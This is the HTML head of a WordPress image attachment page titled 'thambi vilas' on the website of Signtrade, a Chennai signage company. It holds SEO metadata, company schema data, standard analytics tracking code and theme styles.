

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signtrade.info/2026/thambi-vilas/thambi-vilas/
body_size: 26439
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.signtrade.info/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>thambi vilas | SIGNTRADE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="candmdisplay"/>
	<meta name="google-site-verification" content="zA0Gk4RWBniazofhpEG0MDCmfa4f0TJZRiw8TY_yE6U" />
	<link rel="canonical" href="https://www.signtrade.info/2026/thambi-vilas/thambi-vilas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SIGNTRADE | Signtrade" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="thambi vilas | SIGNTRADE" />
		<meta property="og:url" content="https://www.signtrade.info/2026/thambi-vilas/thambi-vilas/" />
		<meta property="article:published_time" content="2022-03-30T06:20:23+00:00" />
		<meta property="article:modified_time" content="2022-03-30T06:20:38+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/signtrade.in/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@SIGNTRADE_INDIA" />
		<meta name="twitter:title" content="thambi vilas | SIGNTRADE" />
		<meta name="twitter:creator" content="@SIGNTRADE_INDIA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","position":1,"name":"Home","item":"https:\/\/www.signtrade.info","nextItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#listItem","name":"thambi vilas"}},{"@type":"ListItem","@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#listItem","position":2,"name":"thambi vilas","previousItem":{"@type":"ListItem","@id":"https:\/\/www.signtrade.info#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#itempage","url":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/","name":"thambi vilas | SIGNTRADE","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.signtrade.info\/#website"},"breadcrumb":{"@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"creator":{"@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author"},"datePublished":"2022-03-30T11:50:23+05:30","dateModified":"2022-03-30T11:50:38+05:30"},{"@type":"Organization","@id":"https:\/\/www.signtrade.info\/#organization","name":"Signtrade","description":"We, Sign Trade, Chennai, Established our operations in the year 2000, As one of the grand ISO 9001:2008 certified manufacturers, Suppliers and service providers of an immersed range of Advertisement Products.","url":"https:\/\/www.signtrade.info\/","telephone":"+919840870835","logo":{"@type":"ImageObject","url":"https:\/\/www.signtrade.info\/wp-content\/uploads\/2020\/07\/logo.png","@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#organizationLogo","width":164,"height":93,"caption":"logo"},"image":{"@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/signtrade.in\/","https:\/\/twitter.com\/SIGNTRADE_INDIA","https:\/\/www.instagram.com\/signtradeindia\/","https:\/\/in.pinterest.com\/signtrade\/","https:\/\/www.youtube.com\/channel\/UC7YRZ2W1YH_V38ZdbgodCQw","https:\/\/www.linkedin.com\/company\/signtrade-india\/"]},{"@type":"Person","@id":"https:\/\/www.signtrade.info\/author\/candmdisplay\/#author","url":"https:\/\/www.signtrade.info\/author\/candmdisplay\/","name":"candmdisplay","image":{"@type":"ImageObject","@id":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e482b754ba6a99b8491bcf89cb81bcc00b9f9cfcbe20caf0848cde07e7a9b84?s=96&d=mm&r=g","width":96,"height":96,"caption":"candmdisplay"}},{"@type":"WebSite","@id":"https:\/\/www.signtrade.info\/#website","url":"https:\/\/www.signtrade.info\/","name":"SIGNTRADE","alternateName":"signtrade.in","description":"Signtrade","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.signtrade.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Feed" href="https://www.signtrade.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; Comments Feed" href="https://www.signtrade.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIGNTRADE &raquo; thambi vilas Comments Feed" href="https://www.signtrade.info/2026/thambi-vilas/thambi-vilas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signtrade.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5E80RE3PVC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.signtrade.info\/2026\/thambi-vilas\/thambi-vilas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5E80RE3PVC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5E80RE3PVC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #0288d1;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-6ebe9202.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"663428aaab","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
var twb = {"nonce":"663428aaab","ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","plugin_url":"https://www.signtrade.info/wp-content/plugins/form-maker/booster","href":"https://www.signtrade.info/wp-admin/admin.php?page=twb_form-maker"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-8b5b2378.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-59b10ed8.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-b2ea141c.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-header-c3c60ad4.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://www.signtrade.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signtrade.info/wp-json/wp/v2/media/35074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signtrade.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signtrade.info/?p=35074' />
